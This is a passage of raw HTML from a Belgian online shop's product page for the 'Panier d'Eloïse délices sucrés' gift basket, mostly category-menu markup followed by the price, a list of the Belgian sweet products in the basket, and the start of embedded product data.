                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/128-cidres">
            
                            <span class="menu-title">Cidres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/126-coffret-cadeau-bieres">
            
                            <span class="menu-title">Coffret cadeau bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/125-verres-a-biere">
            
                            <span class="menu-title">Verres à bière</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/178-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/42-liqueurs-aperitifs">
            
                            <span class="menu-title">Liqueurs &amp; apéritifs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/38-vins-mousseux">
            
                            <span class="menu-title">Vins &amp; mousseux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/123-mousseux">
            
                            <span class="menu-title">Mousseux</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/122-vins">
            
                            <span class="menu-title">Vins</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/39-rhum-et-whisky-">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/135-rhum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/137-whisky">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/43-boissons-chaudes">
            
                            <span class="menu-title">Boissons chaudes</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/112-cafe-cacao">
            
                            <span class="menu-title">Café &amp; Cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/109-thes">
            
                            <span class="menu-title">Thés</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/44-jus-et-soda">
            
                            <span class="menu-title">Jus &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/179-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/40-sirop">
            
                            <span class="menu-title">Sirop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/116-verres">
            
                            <span class="menu-title">Verres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/102-emballage-bouteilles">
            
                            <span class="menu-title">Emballage bouteilles</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/88--aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/140-alcool">
            
                            <span class="menu-title">Alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/89-cafe-the-jus">
            
                            <span class="menu-title">Café, thé, jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/86-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/90--complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/84--cosmetique">
            
                            <span class="menu-title">Cosmétique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/141-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologiques</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/120-sale">
            
                            <span class="menu-title">Salé</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/87-sucre-">
            
                            <span class="menu-title">Sucré </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/76-bien-etre" target="_self">
                    
                    <span class="menu-title">Bien-être</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/36-complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/82-desodorisant-maison">
            
                            <span class="menu-title">Désodorisant maison</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/60-sel-de-bain">
            
                            <span class="menu-title">Sel de bain </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/127-zero-dechet" target="_self">
                    
                    <span class="menu-title">Zéro déchet</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/130-cuisine">
            
                            <span class="menu-title">Cuisine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/132-entretien">
            
                            <span class="menu-title">Entretien</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/157-gourdes">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">
            
                            <span class="menu-title">Sacs et pochettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/154-protege-cahier-reutilisable">
            
                            <span class="menu-title">Protège-cahier réutilisable</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/21-cosmetique" target="_self">
                    
                    <span class="menu-title">Cosmétique</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/56-soin-beaute">
            
                            <span class="menu-title">Soin beauté</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/106-demaquillant">
            
                            <span class="menu-title">Démaquillant</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/103-soin-corporel">
            
                            <span class="menu-title">Soin corporel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/104-soin-mains">
            
                            <span class="menu-title">Soin mains</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/105-soin-visage">
            
                            <span class="menu-title">Soin visage</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/58-soin-homme">
            
                            <span class="menu-title">Soin homme</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/33-bebe-enfant" target="_self">
                    
                    <span class="menu-title">Bébé enfant</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/91-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/92-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/142-jouets">
            
                            <span class="menu-title">Jouets</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/166-papeterie-et-livres">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/177-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/fr/149-bonnes-affaires" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/">
            <span itemprop="name">Accueil</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/74-idee-cadeaux">
            <span itemprop="name">Idée cadeaux</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/25-paniers-gourmands">
            <span itemprop="name">Paniers gourmands</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/paniers-gourmands/78-panier-d-eloise-delices-sucres.html">
            <span itemprop="name">Panier d&#039;Eloïse délices sucrés</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.panierdeloise.be/fr/paniers-gourmands/78-panier-d-eloise-delices-sucres.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">

  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="4" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.panierdeloise.be/8577-large_default/panier-d-eloise-delices-sucres.jpg" alt="" title="" itemprop="image">
              <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="material-icons zoom-in">&#xE8FF;</i>
              </div>
            </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                              <div class="thumb-container  active ">
                  <a href="javascript:void(0)" data-image="https://www.panierdeloise.be/8577-large_default/panier-d-eloise-delices-sucres.jpg" data-zoom-image="https://www.panierdeloise.be/8577-large_default/panier-d-eloise-delices-sucres.jpg"> 
                    <img
                      class="thumb js-thumb  selected "
                      data-image-medium-src="https://www.panierdeloise.be/8577-medium_default/panier-d-eloise-delices-sucres.jpg"
                      data-image-large-src="https://www.panierdeloise.be/8577-large_default/panier-d-eloise-delices-sucres.jpg"
                      src="https://www.panierdeloise.be/8577-home_default/panier-d-eloise-delices-sucres.jpg"
                      alt=""
                      title=""
                      itemprop="image"
                    >
                  </a>
                </div>
                          </div>
            
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-78">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1000" src="https://www.panierdeloise.be/8577-large_default/panier-d-eloise-delices-sucres.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-78">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.panierdeloise.be/8577-large_default/panier-d-eloise-delices-sucres.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.panierdeloise.be/8577-medium_default/panier-d-eloise-delices-sucres.jpg" alt="" title="" width="400" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">Panier d&#039;Eloïse délices sucrés</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fpaniers-gourmands%2F78-panier-d-eloise-delices-sucres.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Panier+d%5C%27Elo%C3%AFse+d%C3%A9lices+sucr%C3%A9s https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fpaniers-gourmands%2F78-panier-d-eloise-delices-sucres.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.panierdeloise.be%2F8577%2Fpanier-d-eloise-delices-sucres.jpg&amp;url=https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fpaniers-gourmands%2F78-panier-d-eloise-delices-sucres.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<div id="ts_product_widget">
</div>
<script type="text/javascript" src="//widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js"></script>
<script type="text/javascript">
    var summaryBadge = new productStickerSummary();
    summaryBadge.showSummary({
    'tsId': 'X3B8ABB1D19525A53DB4EA9915DB90609',
    'sku': ['Panier d&#039;Eloïse'],
    'element': '#ts_product_widget',
    'starColor' : '#ee2d00',
    'starSize' : '14px',
    'fontSize' : '12px',
            'showRating' : 'true',
        'scrollToReviews' : 'false',
            'enablePlaceholder': 'true'
    });
</script>

</div>

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="78" data-is-logged="" data-product-link="https://www.panierdeloise.be/fr/paniers-gourmands/78-panier-d-eloise-delices-sucres.html">
						<i class="material-icons">&#xE150;</i>
						Écrire une critique
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="58.7">58,70 €</span>

          

          

          
        </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
                    
              
                        </div>
  </div>

<div class="leo-more-cdown" data-idproduct="78"></div>

  <div id="product-description-short-78" class="description-short" itemprop="description"></div>

<div class="product-actions">
  
    <form action="https://www.panierdeloise.be/fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
      <input type="hidden" name="id_product" value="78" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        
        
          <span id="product-availability">
                                          <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                            In Stock
                      </span>
        
        
        
          <p class="product-minimal-quantity">
                      </p>
        

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>

          <div class="leo-compare-wishlist-button">
            <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="78" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
            
          </div>
		
        </div>
      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-5-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Paiement 100% sécurisé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-1-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Points de vente du terroir</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-2-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Satisfait ou remboursé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-3-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">1ère boutique en ligne de produits belges artisanaux ou bio</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Description</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Détails du produit</a>
			</li>
		    		    			    <li class="nav-item">
				  <a
					class="nav-link"
					data-toggle="tab"
					href="#extra-0"
					role="tab"
					aria-controls="extra-0">Avis clients Validés</a>
				</li>
		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Avis</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p><strong>Ce Panier d'Eloïse délices sucrés</strong> <strong>contient les produits belges suivants:</strong></p>
<p>- 1 vin de fleurs ou de fruits 75 cl (Apéro de chez nous)</p>
<p>- 1 gelée de thé 125 g (Gelée de coquelicot)</p>
<p>- 1 miel toutes fleurs 250 g (Mosans)</p>
<p>- 1 sirop de Liège à l'ancien système 250 g (Siroperie Delvaux)</p>
<p>- 1 pâte speculoos bio (Vermeiren)</p>
<p>- 1 pâte à tartiner Noisella 200 g (Nature et Artisanat)</p>
<p>- 1 bâton chocolat 45 g (Café Tasse)</p>
<p>- 1 biscuit bio 100 g (Generous) </p>
<p>Le tout joliment emballé    </p>
<p>Les produits peuvent être modifiés selon les disponibilités</p>
<p></p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;14&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;Panier d&#039;Elo\u00efse&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;25&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;58,70\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2011-02-18 